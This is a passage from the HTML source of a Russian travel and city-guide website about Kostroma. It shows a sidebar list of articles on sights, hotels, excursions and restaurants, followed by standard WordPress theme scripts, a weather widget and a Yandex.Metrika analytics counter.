title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_9";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "6";
block_tdi_13.header_color = "#";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "2";
tdBlocksArray.push(block_tdi_13);
</script><h4 class="block-title"><span class="td-pulldown-size">Информация</span></h4><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kostroma-dostoprimechatelnosti-polnyj-spisok"  rel="bookmark" title="Кострома достопримечательности. Полный список">Кострома достопримечательности. Полный список</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-14T22:51:22+03:00" >Сен 14, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/gostinicy-i-oteli-kostromy"  rel="bookmark" title="Гостиницы и отели Костромы">Гостиницы и отели Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/antonbrko">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-05T21:21:38+03:00" >Сен 5, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/ekskursii-po-kostromskomu-krayu"  rel="bookmark" title="Экскурсии по Костромскому краю">Экскурсии по Костромскому краю</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-03T22:04:43+03:00" >Сен 3, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kuda-shodit-v-kostrome/razvlecheniya-kostromy"  rel="bookmark" title="Развлечения Костромы">Развлечения Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-25T21:32:40+03:00" >Янв 25, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kuda-shodit-v-kostrome/restorany-bary-kafe-goroda-kostromy"  rel="bookmark" title="Рестораны, бары, кафе города Костромы">Рестораны, бары, кафе города Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-30T21:26:40+04:00" >Июн 30, 2014</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; LifeKostroma 2011-2025                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6969edae858ba
    -->

    <script type="text/javascript" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"\u041a\u043e\u0441\u0442\u0440\u043e\u043c\u0430","api_location":"\u041a\u043e\u0441\u0442\u0440\u043e\u043c\u0430","api_language":"ru","api_key":"5dd0939c84efff5c1a7ab427993980c9","today_icon":"broken-clouds-n","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[-20.4,-4.7],"today_humidity":100,"today_wind_speed":[1.9,1.2],"today_min":[-20.4,-4.7],"today_max":[-20.4,-4.7],"today_clouds":85,"current_unit":0,"forecast":[{"timestamp":1768543200,"day_name":"\u041f\u0442","day_temp":[-13,9],"owm_day_index":0},{"timestamp":1768608000,"day_name":"\u0421\u0431","day_temp":[-12,11],"owm_day_index":6},{"timestamp":1768694400,"day_name":"\u0412\u0441","day_temp":[-4,25],"owm_day_index":14},{"timestamp":1768780800,"day_name":"\u041f\u043d","day_temp":[-2,29],"owm_day_index":22},{"timestamp":1768867200,"day_name":"\u0412\u0442","day_temp":[-3,26],"owm_day_index":30}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(32598910, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/32598910" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
